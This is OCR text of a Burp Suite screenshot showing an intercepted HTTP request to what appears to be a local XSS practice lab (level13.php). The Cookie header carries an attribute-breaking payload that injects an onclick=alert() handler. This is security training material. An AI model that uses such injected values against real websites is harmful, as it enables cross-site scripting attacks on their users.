 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project op
Intercept HTTP history WebSockets history Options
Request to http://win7.my:80 [192.168.8.222]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /lab/xss/level13.php?keyword=good%20job! HTTP/1.1
2 Host: win7.my
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://win7.my/lab/xss/level12.php?keyword=good%20job!
8 Connection: close
9 Cookie: user=" onclick=alert() type="text
10 Upgrade-Insecure-Requests: 1
11
12